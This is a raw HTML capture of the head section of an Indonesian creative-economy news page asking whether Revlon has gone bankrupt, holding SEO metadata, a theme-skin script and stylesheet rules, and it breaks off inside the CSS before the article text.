

--- FILE ---
content_type: text/html
request_url: https://indiekraf.com/revlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta/
body_size: 19741
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Revlon Sudah Bangkrut Ramai Diperbincangkan, Hoax atau Fakta?</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<!-- All in One SEO 4.8.3.2 - aioseo.com -->
<meta name="description" content="... mengalami masa sulit. Mereka bahkan mengajukan kebangkrutan ke pengadilan. Apakah benar Revlon sudah bangkrut dan akan menghilang dari industri make up?" />
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="Mardina Indiekraf"/>
<meta name="google-site-verification" content="4V4LVCqMfzVbK7mkukP7Jpsr5OXcdU5imvVyJGbrLJU" />
<meta name="keywords" content="ekonomi kreatif,indiekraf,industri kreatif,internasional,makeup,desain produk,fesyen" />
<link rel="canonical" href="https://indiekraf.com/revlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
<meta property="og:locale" content="id_ID" />
<meta property="og:site_name" content="indiekraf.com | Media online industri ekonomi kreatif Indonesia" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Revlon Sudah Bangkrut Ramai Diperbincangkan, Hoax atau Fakta?" />
<meta property="og:description" content="... mengalami masa sulit. Mereka bahkan mengajukan kebangkrutan ke pengadilan. Apakah benar Revlon sudah bangkrut dan akan menghilang dari industri make up?" />
<meta property="og:url" content="https://indiekraf.com/revlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta/" />
<meta property="og:image" content="https://indiekraf.com/wp-content/uploads/2022/06/B29882B5-4188-409A-8664-736248F3F283.jpeg" />
<meta property="og:image:secure_url" content="https://indiekraf.com/wp-content/uploads/2022/06/B29882B5-4188-409A-8664-736248F3F283.jpeg" />
<meta property="og:image:width" content="853" />
<meta property="og:image:height" content="963" />
<meta property="article:published_time" content="2022-06-24T03:55:58+00:00" />
<meta property="article:modified_time" content="2022-06-23T03:56:47+00:00" />
<meta property="article:publisher" content="https://facebook.com/indiekraf" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@indiekraf" />
<meta name="twitter:title" content="Revlon Sudah Bangkrut Ramai Diperbincangkan, Hoax atau Fakta?" />
<meta name="twitter:description" content="... mengalami masa sulit. Mereka bahkan mengajukan kebangkrutan ke pengadilan. Apakah benar Revlon sudah bangkrut dan akan menghilang dari industri make up?" />
<meta name="twitter:creator" content="@indiekraf" />
<meta name="twitter:image" content="https://indiekraf.com/wp-content/uploads/2022/06/B29882B5-4188-409A-8664-736248F3F283.jpeg" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/indiekraf.com\/revlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta\/#article","name":"Revlon Sudah Bangkrut Ramai Diperbincangkan, Hoax atau Fakta?","headline":"Revlon Sudah Bangkrut Ramai Diperbincangkan, Hoax atau Fakta?","author":{"@id":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/#author"},"publisher":{"@id":"https:\/\/indiekraf.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2022\/06\/B29882B5-4188-409A-8664-736248F3F283.jpeg?fit=853%2C963&ssl=1","width":853,"height":963,"caption":"Sumber : Instagram @revlon"},"datePublished":"2022-06-24T10:55:58+07:00","dateModified":"2022-06-23T10:56:47+07:00","inLanguage":"id-ID","mainEntityOfPage":{"@id":"https:\/\/indiekraf.com\/revlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta\/#webpage"},"isPartOf":{"@id":"https:\/\/indiekraf.com\/revlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta\/#webpage"},"articleSection":"Desain Produk, Fesyen, Industri Kreatif, ekonomi kreatif, indiekraf, industri kreatif, internasional, makeup"},{"@type":"BreadcrumbList","@id":"https:\/\/indiekraf.com\/revlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","position":1,"name":"Home","item":"https:\/\/indiekraf.com","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/#listItem","name":"Industri Kreatif"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/#listItem","position":2,"name":"Industri Kreatif","item":"https:\/\/indiekraf.com\/category\/industri-kreatif\/","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/desain-produk\/#listItem","name":"Desain Produk"},"previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/desain-produk\/#listItem","position":3,"name":"Desain Produk","item":"https:\/\/indiekraf.com\/category\/industri-kreatif\/desain-produk\/","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/revlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta\/#listItem","name":"Revlon Sudah Bangkrut Ramai Diperbincangkan, Hoax atau Fakta?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/#listItem","name":"Industri Kreatif"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/revlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta\/#listItem","position":4,"name":"Revlon Sudah Bangkrut Ramai Diperbincangkan, Hoax atau Fakta?","previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/desain-produk\/#listItem","name":"Desain Produk"}}]},{"@type":"Organization","@id":"https:\/\/indiekraf.com\/#organization","name":"Indiekraf Indonesia","description":"Media online industri ekonomi kreatif Indonesia","url":"https:\/\/indiekraf.com\/","telephone":"+6282337576338","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/logo.png?fit=443%2C90&ssl=1","@id":"https:\/\/indiekraf.com\/revlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta\/#organizationLogo","width":443,"height":90},"image":{"@id":"https:\/\/indiekraf.com\/revlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf\/"]},{"@type":"Person","@id":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/#author","url":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/","name":"Mardina Indiekraf","image":{"@type":"ImageObject","@id":"https:\/\/indiekraf.com\/revlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a75b5dc1eb696c3dd494c39f942a258dfa1d8093cd096ebbf9012675267b90ea?s=96&d=mm&r=g","width":96,"height":96,"caption":"Mardina Indiekraf"}},{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/revlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta\/#webpage","url":"https:\/\/indiekraf.com\/revlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta\/","name":"Revlon Sudah Bangkrut Ramai Diperbincangkan, Hoax atau Fakta?","description":"... mengalami masa sulit. Mereka bahkan mengajukan kebangkrutan ke pengadilan. Apakah benar Revlon sudah bangkrut dan akan menghilang dari industri make up?","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/indiekraf.com\/#website"},"breadcrumb":{"@id":"https:\/\/indiekraf.com\/revlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta\/#breadcrumblist"},"author":{"@id":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/#author"},"creator":{"@id":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2022\/06\/B29882B5-4188-409A-8664-736248F3F283.jpeg?fit=853%2C963&ssl=1","@id":"https:\/\/indiekraf.com\/revlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta\/#mainImage","width":853,"height":963,"caption":"Sumber : Instagram @revlon"},"primaryImageOfPage":{"@id":"https:\/\/indiekraf.com\/revlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta\/#mainImage"},"datePublished":"2022-06-24T10:55:58+07:00","dateModified":"2022-06-23T10:56:47+07:00"},{"@type":"WebSite","@id":"https:\/\/indiekraf.com\/#website","url":"https:\/\/indiekraf.com\/","name":"indiekraf.com","description":"Media online industri ekonomi kreatif Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/indiekraf.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Feed" href="https://indiekraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Umpan Komentar" href="https://indiekraf.com/comments/feed/" />
<script type="text/javascript">
try {
if( 'undefined' != typeof localStorage ){
var tieSkin = localStorage.getItem('tie-skin');
}
var html = document.getElementsByTagName('html')[0].classList,
htmlSkin = 'light';
if( html.contains('dark-skin') ){
htmlSkin = 'dark';
}
if( tieSkin != null && tieSkin != htmlSkin ){
html.add('tie-skin-inverted');
var tieSkinInverted = true;
}
if( tieSkin == 'dark' ){
html.add('dark-skin');
}
else if( tieSkin == 'light' ){
html.remove( 'dark-skin' );
}
} catch(e) { console.log( e ) }
</script>
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Revlon Sudah Bangkrut Ramai Diperbincangkan, Hoax atau Fakta? Umpan Komentar" href="https://indiekraf.com/revlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta/feed/" />
<style type="text/css">
:root{				
--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
--main-nav-background: #FFFFFF;
--main-nav-secondry-background: rgba(0,0,0,0.03);
--main-nav-primary-color: #0088ff;
--main-nav-contrast-primary-color: #FFFFFF;
--main-nav-text-color: #2c2f34;
--main-nav-secondry-text-color: rgba(0,0,0,0.5);
--main-nav-main-border-color: rgba(0,0,0,0.1);
--main-nav-secondry-border-color: rgba(0,0,0,0.08);
--tie-buttons-radius: 8px;
}
</style>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Frevlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Frevlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://indiekraf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indiekraf.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/23c0pi90/hxay4.css" media="all"/>
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='tie-css-base-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-styles-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-widgets-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-helpers-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-shortcodes-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-single-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/q4yvzc3p/hxay4.css" media="all"/>
<!-- <link rel='stylesheet' id='tie-css-print-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/7nfioex5/hxay3.css" media="print"/>
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active body{font-family: 'Plus Jakarta Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Plus Jakarta Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Plus Jakarta Sans';}.wf-active blockquote p{font-family: 'Plus Jakarta Sans';}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-12 );}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3b5998;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3b5998;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #365899;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #3b5998;--tie-buttons-color: #3b5998;--tie-buttons-border-color: #3b5998;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #1d3b7a;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #3b5998;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #3b5998;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#footer{background-color: #f6f7f9;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f6f7f9;}#footer .timeline-widget a .date:before{border-color: rgba(246,247,249,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d8d9db;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #3b5998;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #1d2129;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(29,33,41,0.7);}#footer input::-moz-placeholder{color: #1d2129;}#footer input:-moz-placeholder{color: #1d2129;}#footer input:-ms-input-placeholder{color: #1d2129;}#footer input::-webkit-input-placeholder{color: #1d2129;}.site-footer.dark-skin a:not(:hover){color: #4b6dad;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #3b5998;}#footer .circle_bar{stroke: #3b5998;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #3b5998;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #3b5998;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #1d3b7a;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #1d3b7a;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #1d2129;}#footer .site-info a:not(:hover){color: #1d2129;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 